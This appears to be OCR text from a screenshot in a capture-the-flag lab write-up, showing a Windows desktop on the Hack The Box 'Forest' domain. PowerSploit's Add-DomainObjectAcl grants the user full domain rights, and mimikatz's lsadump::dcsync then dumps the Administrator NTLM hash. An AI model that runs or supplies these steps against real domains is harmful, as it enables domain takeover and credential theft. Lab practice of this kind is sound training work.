 Recycle Bin
Google
Chrome
mimikatz
PowerSploi...
PowerSploi...
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\snowscan\desktop\PowerSploit-dev> Add-DomainObjectAcl -TargetIdentity 'DC=htb,DC=local' -PrincipalIdentity s
nowscan -Rights All
PS C:\Users\snowscan\desktop\PowerSploit-dev> cd ..
PS C:\Users\snowscan\desktop> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Sep 12 2019 19:44:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /user:administrator
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@htb.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/18/2019 10:09:08 AM
Object Security ID   : S-1-5-21-3072663084-364016917-1341370565-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 32693b11e6aa90eb43d32c72a07ceea6
mimikatz #